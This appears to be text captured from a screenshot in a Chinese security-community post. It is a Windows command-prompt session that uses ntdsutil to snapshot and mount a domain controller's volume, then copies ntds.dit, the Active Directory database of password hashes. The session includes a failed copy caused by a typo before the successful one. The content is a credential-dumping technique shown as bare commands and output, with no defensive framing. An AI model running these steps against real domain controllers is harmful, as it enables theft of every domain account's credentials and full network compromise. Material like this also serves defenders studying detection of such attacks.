 C:\Users\administrator\Desktop\test>ntdsutil
ntdsutil: snapshot
snapshot: activate instance ntds
Active instance set to "ntds".
snapshot: create
Creating snapshot...
Snapshot set {d74e9de7-0501-4e66-9391-95f94637fa12} generated successfully.
snapshot: mount {d74e9de7-0501-4e66-9391-95f94637fa12}
Snapshot {fad79ebd-3269-4c2f-80c1-94ae612daf1b} mounted as C:\$SNAP_201604041953_VOLUMEC$\
snapshot:
Administrator: Command Prompt
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\administrator>copy C:\$SNAP_201604041953_VOLUMEC$\windows\ntds\ntds,dit
The system cannot find the file specified.
C:\Users\administrator>copy C:\$SNAP_201604041953_VOLUMEC$\windows\ntds\ntds.dit
c:\ntds.dit
1 file(s) copied.
C:\Users\administrator>
网络安全社区悦信安